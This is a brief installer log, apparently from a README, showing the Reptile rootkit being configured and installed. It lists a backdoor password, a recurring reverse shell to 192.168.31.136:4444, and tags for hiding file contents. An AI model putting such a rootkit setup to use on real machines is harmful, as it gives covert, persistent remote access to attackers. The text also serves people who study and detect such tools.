 Token: hax0r
Backdoor password: s3cr3t
SRC port: 666
Reverse shell each X time:
Reverse IP: 192.168.31.136
Reverse Port: 4444
Interval: 1
TAGs to hide file contents:
#<reptile>
content to be hidden
#</reptile>
Configuring... DONE!
Compiling... DONE!
Copying files to /reptile... DONE!
Installing... DONE!
Not removing /root/Reptile-2.0/
Instalation has finished!